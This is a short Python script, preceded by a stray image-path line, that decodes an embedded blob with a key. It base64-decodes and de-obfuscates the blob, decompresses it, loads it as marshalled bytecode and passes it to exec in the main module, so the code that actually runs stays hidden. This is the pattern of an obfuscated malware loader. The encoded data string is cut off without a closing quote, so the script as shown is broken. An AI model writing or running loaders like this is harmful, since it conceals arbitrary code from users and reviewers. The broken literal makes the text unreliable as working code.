 import zlib,base64,marshal,sys
data = b'1K_v5uqpt7SWnMPKkdvJia12rYbC1KOce42OzGi1pJna4cCa7NrafYTVr6
key = b'oeusu4QeaVYwGrgPv5UTzh4V7A5j6Q0Oog'
decoded_chars = []
data = base64.urlsafe_b64decode(data)
for i in range(len(data)):
    key_c = key[i % len(key)]
    encoded_c = bytes([abs(data[i] - key_c % 256)])
    decoded_chars.append(encoded_c)
decoded_string = b"".join(decoded_chars)
codeBytes = zlib.decompress(base64.b64decode(decoded_string))
code = marshal.loads(codeBytes)
mod = sys.modules["__main__"]
exec(code, mod.__dict__)